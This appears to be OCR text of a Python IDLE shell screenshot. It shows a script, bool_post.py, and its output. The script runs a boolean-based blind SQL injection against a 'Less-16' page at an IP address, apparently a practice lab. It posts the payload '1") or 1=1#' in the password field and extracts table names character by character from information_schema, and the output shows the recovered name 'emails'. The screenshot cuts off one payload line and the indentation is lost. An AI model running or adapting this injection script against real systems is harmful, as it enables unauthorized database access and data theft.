 *Python 3.6.0 Shell*
File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AMI
Type "copyright", "credits" or "license()" for more information.
>>>
== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\bool_post.p
1504
e
em
ema
emai
email
emails
import requests
url = "http://116.62.104.172:81/Less-16/"
data = {
"uname":"asd",
"passwd":'1") or 1=1#'
}
normallen = len(requests.post(url=url,data=data).text)
print(normallen)
database_name=""
for i in range(1,30):
for j in range(32,128):
payload = '1") or ascii(substr((select table_name from information_schema.tables where table_sche
data3 = {
"uname":"asd",
"passwd":payload
}
finallen=len(requests.post(url=url,data=data3).text)
if finallen==normallen:
database_name+=chr(j)
print(database_name)